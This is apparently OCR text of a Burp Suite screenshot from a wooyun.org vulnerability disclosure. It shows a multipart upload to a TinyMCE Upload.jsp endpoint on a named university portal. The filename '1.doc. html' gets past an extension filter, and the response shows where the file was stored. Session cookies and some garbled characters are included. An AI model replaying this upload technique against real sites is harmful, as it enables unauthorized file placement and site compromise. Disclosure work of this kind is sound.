 Go
Cancel
<
>
Target: http://portal.dlut.edu.cn
?
Request
Raw
Params
Headers
Hex
Host: portal.dlut.edu.cn
Proxy-Connection: keep-alive
Content-Length: 212
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://portal.dlut.edu.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybkEohB2zEBCbagpv
Referer:
http://portal.dlut.edu.cn/eapdomain/static/common/tinymce/jscrip
ts/tiny_mce/plugins/advlink/Upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: remindFrequence=120000;
JSESSIONID=4591e82a835ba0001c968915754c;
JSESSIONID=43f6d93513c2d66f9804a6dd4245
------WebKitFormBoundarybkEohB2zEBCbagpv
Content-Disposition: form-data; name="FILE1"; filename="1.doc.
html"
Content-Type: application/octet-stream
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<html>
<head>
<title>□□□□□□□□</title>
<meta
http-equiv="Content-Type" content="text/html;
charset=gb2312">
</head>
<body>
<script
type="text/javascript">
//alert("□□□□□□");
window.opener.document.forms[0].elements["href"
].value="/eapdomain/static/cmsfiles/pim/File/20
151017021632. html";
window.opener.document.forms[0].elements["filen
ame"].value="1.doc. html";
window.close();
</script>
</body>
</html>
?
<
+
>
Type a search term
0 matches
www.wooyun.org